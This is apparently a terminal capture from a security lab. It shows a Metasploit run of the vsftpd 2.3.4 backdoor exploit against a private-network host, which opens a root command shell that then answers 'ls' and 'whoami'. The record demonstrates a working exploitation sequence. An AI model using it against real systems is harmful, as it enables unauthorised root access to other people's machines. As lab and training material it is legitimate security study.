 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.6:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.6:21 - USER: 331 Please specify the password.
[+] 10.0.2.6:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.6:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.4:46869 -> 10.0.2.6:6200) at 2020-04-28 08:40:30 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root